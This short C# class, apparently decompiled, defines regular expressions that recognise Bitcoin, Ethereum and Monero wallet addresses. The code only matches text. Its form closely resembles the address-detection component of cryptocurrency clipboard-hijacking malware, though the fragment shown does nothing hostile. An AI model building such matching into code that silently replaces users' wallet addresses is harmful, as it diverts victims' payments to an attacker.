 using System.Text.RegularExpressions;
namespace Crypto.Crypto
{
[StandardModule]
internal sealed class PatternRegex
{
public static readonly Regex btc = new Regex("\\b(bc1|[13])[a-zA-HJ-NP-Z0-9]{26,35}\\b");
public static readonly Regex ethereum = new Regex("\\b0x[a-fA-F0-9]{40}\\b");
public static readonly Regex xmr = new Regex("\\b4([0-9]|[A-B])(.){93}\\b");
}
}